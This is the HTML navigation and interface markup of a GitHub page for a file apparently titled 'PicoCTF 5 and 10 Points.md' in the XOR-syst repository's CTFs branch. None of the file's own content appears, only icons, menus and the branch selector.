<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> XOR-syst </span> <span>/</span> XOR-syst
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>0</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/XOR-syst/XOR-syst/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
Permalink
<div class="d-flex flex-items-start flex-shrink-0 pb-3 flex-wrap flex-md-nowrap flex-justify-between flex-md-justify-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":499624811,"originating_url":"https://github.com/XOR-syst/XOR-syst/blob/CTFs/PicoCTF%205%20and%2010%20Points.md","user_id":null}}" data-hydro-click-hmac="cd37934161202d81f8f19b15ef908c765e5720ae70c054a5bff211ef4633fc53"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>CTFs</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/XOR-syst/XOR-syst/refs" cache-key="v0:1654284869.7288818" current-committish="Q1RGcw==" default-branch="bWFpbg==" name-with-owner="WE9SLXN5c3QvWE9SLXN5c3Q=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/XOR-syst/XOR-syst/refs" cache-key="v0:1654284869.7288818" current-committish="Q1RGcw==" default-branch="bWFpbg==" name-with-owner="WE9SLXN5c3QvWE9SLXN5c3Q=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
